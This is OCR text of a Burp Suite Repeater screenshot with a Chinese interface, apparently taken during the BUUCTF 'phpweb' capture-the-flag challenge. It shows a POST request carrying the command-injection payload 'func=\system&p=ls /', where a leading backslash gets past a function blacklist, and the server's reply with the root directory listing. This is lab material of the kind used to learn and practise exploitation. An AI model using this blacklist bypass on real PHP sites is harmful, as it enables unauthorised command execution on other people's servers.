 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81
Connection: close
Referer: http://e7ca49b0-d2c8-4ad2-ad19-af0537f562a0.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
func=\system&p=ls /
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
var</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 843字节 | 119毫秒